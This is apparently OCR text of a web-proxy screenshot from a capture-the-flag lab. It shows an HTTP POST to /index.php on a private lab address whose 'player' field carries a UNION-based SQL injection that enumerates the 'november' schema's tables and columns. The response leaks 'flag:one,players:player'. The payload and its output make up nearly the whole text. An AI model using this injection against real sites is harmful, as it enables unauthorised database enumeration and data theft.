 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 128
10 Origin: http://10.129.96.75
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.96.75/
14 Cookie: PHPSESSID=kk5vdbe4ultjuhhk19jj7639dj
15
16 player=' union select group_concat(table_name,':',column_name)
from information_schema.columns where table_schema='november'--
-
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Mar 2022 10:11:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 78
10
11 Sorry, flag:one,players:player you are not eligible due to alrea
? Search... 0 matches
? Search... 0 matches
Done